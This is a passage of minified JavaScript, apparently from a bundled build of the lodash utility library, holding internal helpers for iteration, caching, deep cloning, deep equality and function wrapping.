n=-1,r=null==e?0:e.length;while(++n<r)if(!1===t(e[n],n,e))break;return e}function xn(e,t){var n=null==e?0:e.length;while(n--)if(!1===t(e[n],n,e))break;return e}function Sn(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!t(e[n],n,e))return!1;return!0}function Cn(e,t){var n=-1,r=null==e?0:e.length,i=0,o=[];while(++n<r){var s=e[n];t(s,n,e)&&(o[i++]=s)}return o}function En(e,t){var n=null==e?0:e.length;return!!n&&jn(e,t,0)>-1}function Tn(e,t,n){var r=-1,i=null==e?0:e.length;while(++r<i)if(n(t,e[r]))return!0;return!1}function kn(e,t){var n=-1,r=null==e?0:e.length,i=Array(r);while(++n<r)i[n]=t(e[n],n,e);return i}function An(e,t){var n=-1,r=t.length,i=e.length;while(++n<r)e[i+n]=t[n];return e}function On(e,t,n,r){var i=-1,o=null==e?0:e.length;r&&o&&(n=e[++i]);while(++i<o)n=t(n,e[i],i,e);return n}function Ln(e,t,n,r){var i=null==e?0:e.length;r&&i&&(n=e[--i]);while(i--)n=t(n,e[i],i,e);return n}function In(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(t(e[n],n,e))return!0;return!1}var Mn=Fn("length");function Rn(e){return e.split("")}function Nn(e){return e.match(Ve)||[]}function Pn(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function $n(e,t,n,r){var i=e.length,o=n+(r?1:-1);while(r?o--:++o<i)if(t(e[o],o,e))return o;return-1}function jn(e,t,n){return t===t?pr(e,t,n):$n(e,Bn,n)}function Dn(e,t,n,r){var i=n-1,o=e.length;while(++i<o)if(r(e[i],t))return i;return-1}function Bn(e){return e!==e}function zn(e,t){var n=null==e?0:e.length;return n?qn(e,t)/n:D}function Fn(e){return function(t){return null==t?i:t[e]}}function Vn(e){return function(t){return null==e?i:e[t]}}function Un(e,t,n,r,i){return i(e,(function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)})),n}function Hn(e,t){var n=e.length;e.sort(t);while(n--)e[n]=e[n].value;return e}function qn(e,t){var n,r=-1,o=e.length;while(++r<o){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function Wn(e,t){var n=-1,r=Array(e);while(++n<e)r[n]=t(n);return r}function Gn(e,t){return kn(t,(function(t){return[t,e[t]]}))}function Yn(e){return e?e.slice(0,mr(e)+1).replace(je,""):e}function Xn(e){return function(t){return e(t)}}function Kn(e,t){return kn(t,(function(t){return e[t]}))}function Jn(e,t){return e.has(t)}function Zn(e,t){var n=-1,r=e.length;while(++n<r&&jn(t,e[n],0)>-1);return n}function Qn(e,t){var n=e.length;while(n--&&jn(t,e[n],0)>-1);return n}function er(e,t){var n=e.length,r=0;while(n--)e[n]===t&&++r;return r}var tr=Vn(Zt),nr=Vn(Qt);function rr(e){return"\\"+tn[e]}function ir(e,t){return null==e?i:e[t]}function or(e){return Wt.test(e)}function sr(e){return Gt.test(e)}function ar(e){var t,n=[];while(!(t=e.next()).done)n.push(t.value);return n}function lr(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cr(e,t){return function(n){return e(t(n))}}function ur(e,t){var n=-1,r=e.length,i=0,o=[];while(++n<r){var s=e[n];s!==t&&s!==d||(e[n]=d,o[i++]=n)}return o}function fr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dr(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function pr(e,t,n){var r=n-1,i=e.length;while(++r<i)if(e[r]===t)return r;return-1}function hr(e,t,n){var r=n+1;while(r--)if(e[r]===t)return r;return r}function vr(e){return or(e)?br(e):Mn(e)}function gr(e){return or(e)?wr(e):Rn(e)}function mr(e){var t=e.length;while(t--&&De.test(e.charAt(t)));return t}var yr=Vn(en);function br(e){var t=Ht.lastIndex=0;while(Ht.test(e))++t;return t}function wr(e){return e.match(Ht)||[]}function _r(e){return e.match(qt)||[]}var xr=function e(t){t=null==t?an:Sr.defaults(an.Object(),t,Sr.pick(an,Yt));var n=t.Array,r=t.Date,De=t.Error,Ve=t.Function,tt=t.Math,nt=t.Object,rt=t.RegExp,it=t.String,ot=t.TypeError,st=n.prototype,at=Ve.prototype,lt=nt.prototype,ct=t["__core-js_shared__"],ut=at.toString,ft=lt.hasOwnProperty,dt=0,pt=function(){var e=/[^.]+$/.exec(ct&&ct.keys&&ct.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=lt.toString,vt=ut.call(nt),gt=an._,mt=rt("^"+ut.call(ft).replace(Pe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=un?t.Buffer:i,bt=t.Symbol,wt=t.Uint8Array,_t=yt?yt.allocUnsafe:i,xt=cr(nt.getPrototypeOf,nt),St=nt.create,Ct=lt.propertyIsEnumerable,Et=st.splice,Tt=bt?bt.isConcatSpreadable:i,kt=bt?bt.iterator:i,At=bt?bt.toStringTag:i,Ot=function(){try{var e=Gs(nt,"defineProperty");return e({},"",{}),e}catch(t){}}(),Lt=t.clearTimeout!==an.clearTimeout&&t.clearTimeout,It=r&&r.now!==an.Date.now&&r.now,Mt=t.setTimeout!==an.setTimeout&&t.setTimeout,Rt=tt.ceil,Nt=tt.floor,Pt=nt.getOwnPropertySymbols,$t=yt?yt.isBuffer:i,jt=t.isFinite,Dt=st.join,Bt=cr(nt.keys,nt),zt=tt.max,Ft=tt.min,Ht=r.now,qt=t.parseInt,Wt=tt.random,Gt=st.reverse,Zt=Gs(t,"DataView"),Qt=Gs(t,"Map"),en=Gs(t,"Promise"),tn=Gs(t,"Set"),on=Gs(t,"WeakMap"),sn=Gs(nt,"create"),ln=on&&new on,cn={},fn=Ma(Zt),dn=Ma(Qt),Mn=Ma(en),Rn=Ma(tn),Vn=Ma(on),pr=bt?bt.prototype:i,br=pr?pr.valueOf:i,wr=pr?pr.toString:i;function xr(e){if(Eu(e)&&!lu(e)&&!(e instanceof kr)){if(e instanceof Tr)return e;if(ft.call(e,"__wrapped__"))return Na(e)}return new Tr(e)}var Cr=function(){function e(){}return function(t){if(!Cu(t))return{};if(St)return St(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Er(){}function Tr(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function kr(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=B,this.__views__=[]}function Ar(){var e=new kr(this.__wrapped__);return e.__actions__=is(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=is(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=is(this.__views__),e}function Or(){if(this.__filtered__){var e=new kr(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Lr(){var e=this.__wrapped__.value(),t=this.__dir__,n=lu(e),r=t<0,i=n?e.length:0,o=Zs(0,i,this.__views__),s=o.start,a=o.end,l=a-s,c=r?a:s-1,u=this.__iteratees__,f=u.length,d=0,p=Ft(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return Bo(e,this.__actions__);var h=[];e:while(l--&&d<p){c+=t;var v=-1,g=e[c];while(++v<f){var m=u[v],y=m.iteratee,b=m.type,w=y(g);if(b==R)g=w;else if(!w){if(b==M)continue e;break e}}h[d++]=g}return h}function Ir(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Mr(){this.__data__=sn?sn(null):{},this.size=0}function Rr(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Nr(e){var t=this.__data__;if(sn){var n=t[e];return n===u?i:n}return ft.call(t,e)?t[e]:i}function Pr(e){var t=this.__data__;return sn?t[e]!==i:ft.call(t,e)}function $r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=sn&&t===i?u:t,this}function jr(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Dr(){this.__data__=[],this.size=0}function Br(e){var t=this.__data__,n=ui(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Et.call(t,n,1),--this.size,!0}function zr(e){var t=this.__data__,n=ui(t,e);return n<0?i:t[n][1]}function Fr(e){return ui(this.__data__,e)>-1}function Vr(e,t){var n=this.__data__,r=ui(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Ur(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}function Hr(){this.size=0,this.__data__={hash:new Ir,map:new(Qt||jr),string:new Ir}}function qr(e){var t=qs(this,e)["delete"](e);return this.size-=t?1:0,t}function Wr(e){return qs(this,e).get(e)}function Gr(e){return qs(this,e).has(e)}function Yr(e,t){var n=qs(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function Xr(e){var t=-1,n=null==e?0:e.length;this.__data__=new Ur;while(++t<n)this.add(e[t])}function Kr(e){return this.__data__.set(e,u),this}function Jr(e){return this.__data__.has(e)}function Zr(e){var t=this.__data__=new jr(e);this.size=t.size}function Qr(){this.__data__=new jr,this.size=0}function ei(e){var t=this.__data__,n=t["delete"](e);return this.size=t.size,n}function ti(e){return this.__data__.get(e)}function ni(e){return this.__data__.has(e)}function ri(e,t){var n=this.__data__;if(n instanceof jr){var r=n.__data__;if(!Qt||r.length<s-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Ur(r)}return n.set(e,t),this.size=n.size,this}function ii(e,t){var n=lu(e),r=!n&&au(e),i=!n&&!r&&pu(e),o=!n&&!r&&!i&&zu(e),s=n||r||i||o,a=s?Wn(e.length,it):[],l=a.length;for(var c in e)!t&&!ft.call(e,c)||s&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||sa(c,l))||a.push(c);return a}function oi(e){var t=e.length;return t?e[yo(0,t-1)]:i}function si(e,t){return Oa(is(e),gi(t,0,e.length))}function ai(e){return Oa(is(e))}function li(e,t,n){(n!==i&&!iu(e[t],n)||n===i&&!(t in e))&&hi(e,t,n)}function ci(e,t,n){var r=e[t];ft.call(e,t)&&iu(r,n)&&(n!==i||t in e)||hi(e,t,n)}function ui(e,t){var n=e.length;while(n--)if(iu(e[n][0],t))return n;return-1}function fi(e,t,n,r){return xi(e,(function(e,i,o){t(r,e,n(e),o)})),r}function di(e,t){return e&&os(t,Sf(t),e)}function pi(e,t){return e&&os(t,Cf(t),e)}function hi(e,t,n){"__proto__"==t&&Ot?Ot(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function vi(e,t){var r=-1,o=t.length,s=n(o),a=null==e;while(++r<o)s[r]=a?i:mf(e,t[r]);return s}function gi(e,t,n){return e===e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function mi(e,t,n,r,o,s){var a,l=t&p,c=t&h,u=t&v;if(n&&(a=o?n(e,r,o,s):n(e)),a!==i)return a;if(!Cu(e))return e;var f=lu(e);if(f){if(a=ta(e),!l)return is(e,a)}else{var d=Js(e),g=d==K||d==J;if(pu(e))return Yo(e,l);if(d==te||d==U||g&&!o){if(a=c||g?{}:na(e),!l)return c?as(e,pi(a,e)):ss(e,di(a,e))}else{if(!Jt[d])return o?e:{};a=ra(e,d,l)}}s||(s=new Zr);var m=s.get(e);if(m)return m;s.set(e,a),ju(e)?e.forEach((function(r){a.add(mi(r,t,n,r,e,s))})):Tu(e)&&e.forEach((function(r,i){a.set(i,mi(r,t,n,i,e,s))}));var y=u?c?zs:Bs:c?Cf:Sf,b=f?i:y(e);return _n(b||e,(function(r,i){b&&(i=r,r=e[i]),ci(a,i,mi(r,t,n,i,e,s))})),a}function yi(e){var t=Sf(e);return function(n){return bi(n,e,t)}}function bi(e,t,n){var r=n.length;if(null==e)return!r;e=nt(e);while(r--){var o=n[r],s=t[o],a=e[o];if(a===i&&!(o in e)||!s(a))return!1}return!0}function wi(e,t,n){if("function"!=typeof e)throw new ot(l);return Ea((function(){e.apply(i,n)}),t)}function _i(e,t,n,r){var i=-1,o=En,a=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=kn(t,Xn(n))),r?(o=Tn,a=!1):t.length>=s&&(o=Jn,a=!1,t=new Xr(t));e:while(++i<l){var f=e[i],d=null==n?f:n(f);if(f=r||0!==f?f:0,a&&d===d){var p=u;while(p--)if(t[p]===d)continue e;c.push(f)}else o(t,d,r)||c.push(f)}return c}xr.templateSettings={escape:Oe,evaluate:Le,interpolate:Ie,variable:"",imports:{_:xr}},xr.prototype=Er.prototype,xr.prototype.constructor=xr,Tr.prototype=Cr(Er.prototype),Tr.prototype.constructor=Tr,kr.prototype=Cr(Er.prototype),kr.prototype.constructor=kr,Ir.prototype.clear=Mr,Ir.prototype["delete"]=Rr,Ir.prototype.get=Nr,Ir.prototype.has=Pr,Ir.prototype.set=$r,jr.prototype.clear=Dr,jr.prototype["delete"]=Br,jr.prototype.get=zr,jr.prototype.has=Fr,jr.prototype.set=Vr,Ur.prototype.clear=Hr,Ur.prototype["delete"]=qr,Ur.prototype.get=Wr,Ur.prototype.has=Gr,Ur.prototype.set=Yr,Xr.prototype.add=Xr.prototype.push=Kr,Xr.prototype.has=Jr,Zr.prototype.clear=Qr,Zr.prototype["delete"]=ei,Zr.prototype.get=ti,Zr.prototype.has=ni,Zr.prototype.set=ri;var xi=us(Ii),Si=us(Mi,!0);function Ci(e,t){var n=!0;return xi(e,(function(e,r,i){return n=!!t(e,r,i),n})),n}function Ei(e,t,n){var r=-1,o=e.length;while(++r<o){var s=e[r],a=t(s);if(null!=a&&(l===i?a===a&&!Bu(a):n(a,l)))var l=a,c=s}return c}function Ti(e,t,n,r){var o=e.length;n=Yu(n),n<0&&(n=-n>o?0:o+n),r=r===i||r>o?o:Yu(r),r<0&&(r+=o),r=n>r?0:Xu(r);while(n<r)e[n++]=t;return e}function ki(e,t){var n=[];return xi(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function Ai(e,t,n,r,i){var o=-1,s=e.length;n||(n=oa),i||(i=[]);while(++o<s){var a=e[o];t>0&&n(a)?t>1?Ai(a,t-1,n,r,i):An(i,a):r||(i[i.length]=a)}return i}var Oi=fs(),Li=fs(!0);function Ii(e,t){return e&&Oi(e,t,Sf)}function Mi(e,t){return e&&Li(e,t,Sf)}function Ri(e,t){return Cn(t,(function(t){return _u(e[t])}))}function Ni(e,t){t=Ho(t,e);var n=0,r=t.length;while(null!=e&&n<r)e=e[Ia(t[n++])];return n&&n==r?e:i}function Pi(e,t,n){var r=t(e);return lu(e)?r:An(r,n(e))}function $i(e){return null==e?e===i?le:ee:At&&At in nt(e)?Ys(e):ba(e)}function ji(e,t){return e>t}function Di(e,t){return null!=e&&ft.call(e,t)}function Bi(e,t){return null!=e&&t in nt(e)}function zi(e,t,n){return e>=Ft(t,n)&&e<zt(t,n)}function Fi(e,t,r){var o=r?Tn:En,s=e[0].length,a=e.length,l=a,c=n(a),u=1/0,f=[];while(l--){var d=e[l];l&&t&&(d=kn(d,Xn(t))),u=Ft(d.length,u),c[l]=!r&&(t||s>=120&&d.length>=120)?new Xr(l&&d):i}d=e[0];var p=-1,h=c[0];e:while(++p<s&&f.length<u){var v=d[p],g=t?t(v):v;if(v=r||0!==v?v:0,!(h?Jn(h,g):o(f,g,r))){l=a;while(--l){var m=c[l];if(!(m?Jn(m,g):o(e[l],g,r)))continue e}h&&h.push(g),f.push(v)}}return f}function Vi(e,t,n,r){return Ii(e,(function(e,i,o){t(r,n(e),i,o)})),r}function Ui(e,t,n){t=Ho(t,e),e=_a(e,t);var r=null==e?e:e[Ia(ol(t))];return null==r?i:bn(r,e,n)}function Hi(e){return Eu(e)&&$i(e)==U}function qi(e){return Eu(e)&&$i(e)==fe}function Wi(e){return Eu(e)&&$i(e)==G}function Gi(e,t,n,r,i){return e===t||(null==e||null==t||!Eu(e)&&!Eu(t)?e!==e&&t!==t:Yi(e,t,n,r,Gi,i))}function Yi(e,t,n,r,i,o){var s=lu(e),a=lu(t),l=s?H:Js(e),c=a?H:Js(t);l=l==U?te:l,c=c==U?te:c;var u=l==te,f=c==te,d=l==c;if(d&&pu(e)){if(!pu(t))return!1;s=!0,u=!1}if(d&&!u)return o||(o=new Zr),s||zu(e)?Ps(e,t,n,r,i,o):$s(e,t,l,n,r,i,o);if(!(n&g)){var p=u&&ft.call(e,"__wrapped__"),h=f&&ft.call(t,"__wrapped__");if(p||h){var v=p?e.value():e,m=h?t.value():t;return o||(o=new Zr),i(v,m,n,r,o)}}return!!d&&(o||(o=new Zr),js(e,t,n,r,i,o))}function Xi(e){return Eu(e)&&Js(e)==Z}function Ki(e,t,n,r){var o=n.length,s=o,a=!r;if(null==e)return!s;e=nt(e);while(o--){var l=n[o];if(a&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}while(++o<s){l=n[o];var c=l[0],u=e[c],f=l[1];if(a&&l[2]){if(u===i&&!(c in e))return!1}else{var d=new Zr;if(r)var p=r(u,f,c,e,t,d);if(!(p===i?Gi(f,u,g|m,r,d):p))return!1}}return!0}function Ji(e){if(!Cu(e)||fa(e))return!1;var t=_u(e)?mt:Xe;return t.test(Ma(e))}function Zi(e){return Eu(e)&&$i(e)==ie}function Qi(e){return Eu(e)&&Js(e)==oe}function eo(e){return Eu(e)&&Su(e.length)&&!!Kt[$i(e)]}function to(e){return"function"==typeof e?e:null==e?Id:"object"==typeof e?lu(e)?ao(e[0],e[1]):so(e):Hd(e)}function no(e){if(!pa(e))return Bt(e);var t=[];for(var n in nt(e))ft.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ro(e){if(!Cu(e))return ya(e);var t=pa(e),n=[];for(var r in e)("constructor"!=r||!t&&ft.call(e,r))&&n.push(r);return n}function io(e,t){return e<t}function oo(e,t){var r=-1,i=uu(e)?n(e.length):[];return xi(e,(function(e,n,o){i[++r]=t(e,n,o)})),i}function so(e){var t=Ws(e);return 1==t.length&&t[0][2]?va(t[0][0],t[0][1]):function(n){return n===e||Ki(n,e,t)}}function ao(e,t){return la(e)&&ha(t)?va(Ia(e),t):function(n){var r=mf(n,e);return r===i&&r===t?bf(n,e):Gi(t,r,g|m)}}function lo(e,t,n,r,o){e!==t&&Oi(t,(function(s,a){if(o||(o=new Zr),Cu(s))co(e,t,a,n,lo,r,o);else{var l=r?r(Sa(e,a),s,a+"",e,t,o):i;l===i&&(l=s),li(e,a,l)}}),Cf)}function co(e,t,n,r,o,s,a){var l=Sa(e,n),c=Sa(t,n),u=a.get(c);if(u)li(e,n,u);else{var f=s?s(l,c,n+"",e,t,a):i,d=f===i;if(d){var p=lu(c),h=!p&&pu(c),v=!p&&!h&&zu(c);f=c,p||h||v?lu(l)?f=l:fu(l)?f=is(l):h?(d=!1,f=Yo(c,!0)):v?(d=!1,f=Qo(c,!0)):f=[]:Nu(c)||au(c)?(f=l,au(l)?f=Ju(l):Cu(l)&&!_u(l)||(f=na(c))):d=!1}d&&(a.set(c,f),o(f,c,r,s,a),a["delete"](c)),li(e,n,f)}}function uo(e,t){var n=e.length;if(n)return t+=t<0?n:0,sa(t,n)?e[t]:i}function fo(e,t,n){t=t.length?kn(t,(function(e){return lu(e)?function(t){return Ni(t,1===e.length?e[0]:e)}:e})):[Id];var r=-1;t=kn(t,Xn(Hs()));var i=oo(e,(function(e,n,i){var o=kn(t,(function(t){return t(e)}));return{criteria:o,index:++r,value:e}}));return Hn(i,(function(e,t){return ts(e,t,n)}))}function po(e,t){return ho(e,t,(function(t,n){return bf(e,n)}))}function ho(e,t,n){var r=-1,i=t.length,o={};while(++r<i){var s=t[r],a=Ni(e,s);n(a,s)&&Co(o,Ho(s,e),a)}return o}function vo(e){return function(t){return Ni(t,e)}}function go(e,t,n,r){var i=r?Dn:jn,o=-1,s=t.length,a=e;e===t&&(t=is(t)),n&&(a=kn(e,Xn(n)));while(++o<s){var l=0,c=t[o],u=n?n(c):c;while((l=i(a,u,l,r))>-1)a!==e&&Et.call(a,l,1),Et.call(e,l,1)}return e}function mo(e,t){var n=e?t.length:0,r=n-1;while(n--){var i=t[n];if(n==r||i!==o){var o=i;sa(i)?Et.call(e,i,1):$o(e,i)}}return e}function yo(e,t){return e+Nt(Wt()*(t-e+1))}function bo(e,t,r,i){var o=-1,s=zt(Rt((t-e)/(r||1)),0),a=n(s);while(s--)a[i?s:++o]=e,e+=r;return a}function wo(e,t){var n="";if(!e||t<1||t>$)return n;do{t%2&&(n+=e),t=Nt(t/2),t&&(e+=e)}while(t);return n}function _o(e,t){return Ta(wa(e,t,Id),e+"")}function xo(e){return oi(Vf(e))}function So(e,t){var n=Vf(e);return Oa(n,gi(t,0,n.length))}function Co(e,t,n,r){if(!Cu(e))return e;t=Ho(t,e);var o=-1,s=t.length,a=s-1,l=e;while(null!=l&&++o<s){var c=Ia(t[o]),u=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return e;if(o!=a){var f=l[c];u=r?r(f,c,l):i,u===i&&(u=Cu(f)?f:sa(t[o+1])?[]:{})}ci(l,c,u),l=l[c]}return e}var Eo=ln?function(e,t){return ln.set(e,t),e}:Id,To=Ot?function(e,t){return Ot(e,"toString",{configurable:!0,enumerable:!1,value:kd(t),writable:!0})}:Id;function ko(e){return Oa(Vf(e))}function Ao(e,t,r){var i=-1,o=e.length;t<0&&(t=-t>o?0:o+t),r=r>o?o:r,r<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;var s=n(o);while(++i<o)s[i]=e[i+t];return s}function Oo(e,t){var n;return xi(e,(function(e,r,i){return n=t(e,r,i),!n})),!!n}function Lo(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t===t&&i<=F){while(r<i){var o=r+i>>>1,s=e[o];null!==s&&!Bu(s)&&(n?s<=t:s<t)?r=o+1:i=o}return i}return Io(e,t,Id,n)}function Io(e,t,n,r){var o=0,s=null==e?0:e.length;if(0===s)return 0;t=n(t);var a=t!==t,l=null===t,c=Bu(t),u=t===i;while(o<s){var f=Nt((o+s)/2),d=n(e[f]),p=d!==i,h=null===d,v=d===d,g=Bu(d);if(a)var m=r||v;else m=u?v&&(r||p):l?v&&p&&(r||!h):c?v&&p&&!h&&(r||!g):!h&&!g&&(r?d<=t:d<t);m?o=f+1:s=f}return Ft(s,z)}function Mo(e,t){var n=-1,r=e.length,i=0,o=[];while(++n<r){var s=e[n],a=t?t(s):s;if(!n||!iu(a,l)){var l=a;o[i++]=0===s?0:s}}return o}function Ro(e){return"number"==typeof e?e:Bu(e)?D:+e}function No(e){if("string"==typeof e)return e;if(lu(e))return kn(e,No)+"";if(Bu(e))return wr?wr.call(e):"";var t=e+"";return"0"==t&&1/e==-P?"-0":t}function Po(e,t,n){var r=-1,i=En,o=e.length,a=!0,l=[],c=l;if(n)a=!1,i=Tn;else if(o>=s){var u=t?null:Os(e);if(u)return fr(u);a=!1,i=Jn,c=new Xr}else c=t?[]:l;e:while(++r<o){var f=e[r],d=t?t(f):f;if(f=n||0!==f?f:0,a&&d===d){var p=c.length;while(p--)if(c[p]===d)continue e;t&&c.push(d),l.push(f)}else i(c,d,n)||(c!==l&&c.push(d),l.push(f))}return l}function $o(e,t){return t=Ho(t,e),e=_a(e,t),null==e||delete e[Ia(ol(t))]}function jo(e,t,n,r){return Co(e,t,n(Ni(e,t)),r)}function Do(e,t,n,r){var i=e.length,o=r?i:-1;while((r?o--:++o<i)&&t(e[o],o,e));return n?Ao(e,r?0:o,r?o+1:i):Ao(e,r?o+1:0,r?i:o)}function Bo(e,t){var n=e;return n instanceof kr&&(n=n.value()),On(t,(function(e,t){return t.func.apply(t.thisArg,An([e],t.args))}),n)}function zo(e,t,r){var i=e.length;if(i<2)return i?Po(e[0]):[];var o=-1,s=n(i);while(++o<i){var a=e[o],l=-1;while(++l<i)l!=o&&(s[o]=_i(s[o]||a,e[l],t,r))}return Po(Ai(s,1),t,r)}function Fo(e,t,n){var r=-1,o=e.length,s=t.length,a={};while(++r<o){var l=r<s?t[r]:i;n(a,e[r],l)}return a}function Vo(e){return fu(e)?e:[]}function Uo(e){return"function"==typeof e?e:Id}function Ho(e,t){return lu(e)?e:la(e,t)?[e]:La(Qu(e))}var qo=_o;function Wo(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ao(e,t,n)}var Go=Lt||function(e){return an.clearTimeout(e)};function Yo(e,t){if(t)return e.slice();var n=e.length,r=_t?_t(n):new e.constructor(n);return e.copy(r),r}function Xo(e){var t=new e.constructor(e.byteLength);return new wt(t).set(new wt(e)),t}function Ko(e,t){var n=t?Xo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function Jo(e){var t=new e.constructor(e.source,We.exec(e));return t.lastIndex=e.lastIndex,t}function Zo(e){return br?nt(br.call(e)):{}}function Qo(e,t){var n=t?Xo(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function es(e,t){if(e!==t){var n=e!==i,r=null===e,o=e===e,s=Bu(e),a=t!==i,l=null===t,c=t===t,u=Bu(t);if(!l&&!u&&!s&&e>t||s&&a&&c&&!l&&!u||r&&a&&c||!n&&c||!o)return 1;if(!r&&!s&&!u&&e<t||u&&n&&o&&!r&&!s||l&&n&&o||!a&&o||!c)return-1}return 0}function ts(e,t,n){var r=-1,i=e.criteria,o=t.criteria,s=i.length,a=n.length;while(++r<s){var l=es(i[r],o[r]);if(l){if(r>=a)return l;var c=n[r];return l*("desc"==c?-1:1)}}return e.index-t.index}function ns(e,t,r,i){var o=-1,s=e.length,a=r.length,l=-1,c=t.length,u=zt(s-a,0),f=n(c+u),d=!i;while(++l<c)f[l]=t[l];while(++o<a)(d||o<s)&&(f[r[o]]=e[o]);while(u--)f[l++]=e[o++];return f}function rs(e,t,r,i){var o=-1,s=e.length,a=-1,l=r.length,c=-1,u=t.length,f=zt(s-l,0),d=n(f+u),p=!i;while(++o<f)d[o]=e[o];var h=o;while(++c<u)d[h+c]=t[c];while(++a<l)(p||o<s)&&(d[h+r[a]]=e[o++]);return d}function is(e,t){var r=-1,i=e.length;t||(t=n(i));while(++r<i)t[r]=e[r];return t}function os(e,t,n,r){var o=!n;n||(n={});var s=-1,a=t.length;while(++s<a){var l=t[s],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),o?hi(n,l,c):ci(n,l,c)}return n}function ss(e,t){return os(e,Xs(e),t)}function as(e,t){return os(e,Ks(e),t)}function ls(e,t){return function(n,r){var i=lu(n)?wn:fi,o=t?t():{};return i(n,e,Hs(r,2),o)}}function cs(e){return _o((function(t,n){var r=-1,o=n.length,s=o>1?n[o-1]:i,a=o>2?n[2]:i;s=e.length>3&&"function"==typeof s?(o--,s):i,a&&aa(n[0],n[1],a)&&(s=o<3?i:s,o=1),t=nt(t);while(++r<o){var l=n[r];l&&e(t,l,r,s)}return t}))}function us(e,t){return function(n,r){if(null==n)return n;if(!uu(n))return e(n,r);var i=n.length,o=t?i:-1,s=nt(n);while(t?o--:++o<i)if(!1===r(s[o],o,s))break;return n}}function fs(e){return function(t,n,r){var i=-1,o=nt(t),s=r(t),a=s.length;while(a--){var l=s[e?a:++i];if(!1===n(o[l],l,o))break}return t}}function ds(e,t,n){var r=t&y,i=vs(e);function o(){var t=this&&this!==an&&this instanceof o?i:e;return t.apply(r?n:this,arguments)}return o}function ps(e){return function(t){t=Qu(t);var n=or(t)?gr(t):i,r=n?n[0]:t.charAt(0),o=n?Wo(n,1).join(""):t.slice(1);return r[e]()+o}}function hs(e){return function(t){return On(xd(Xf(t).replace(Vt,"")),e,"")}}function vs(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cr(e.prototype),r=e.apply(n,t);return Cu(r)?r:n}}function gs(e,t,r){var o=vs(e);function s(){var a=arguments.length,l=n(a),c=a,u=Us(s);while(c--)l[c]=arguments[c];var f=a<3&&l[0]!==u&&l[a-1]!==u?[]:ur(l,u);if(a-=f.length,a<r)return ks(e,t,bs,s.placeholder,i,l,f,i,i,r-a);var d=this&&this!==an&&this instanceof s?o:e;return bn(d,this,l)}return s}function ms(e){return function(t,n,r){var o=nt(t);if(!uu(t)){var s=Hs(n,3);t=Sf(t),n=function(e){return s(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[s?t[a]:a]:i}}function ys(e){return Ds((function(t){var n=t.length,r=n,o=Tr.prototype.thru;e&&t.reverse();while(r--){var s=t[r];if("function"!=typeof s)throw new ot(l);if(o&&!a&&"wrapper"==Vs(s))var a=new Tr([],!0)}r=a?r:n;while(++r<n){s=t[r];var c=Vs(s),u="wrapper"==c?Fs(s):i;a=u&&ua(u[0])&&u[1]==(E|_|S|T)&&!u[4].length&&1==u[9]?a[Vs(u[0])].apply(a,u[3]):1==s.length&&ua(s)?a[c]():a.thru(s)}return function(){var e=arguments,r=e[0];if(a&&1==e.length&&lu(r))return a.plant(r).value();var i=0,o=n?t[i].apply(this,e):r;while(++i<n)o=t[i].call(this,o);return o}}))}function bs(e,t,r,o,s,a,l,c,u,f){var d=t&E,p=t&y,h=t&b,v=t&(_|x),g=t&k,m=h?i:vs(e);function w(){var i=arguments.length,y=n(i),b=i;while(b--)y[b]=arguments[b];if(v)var 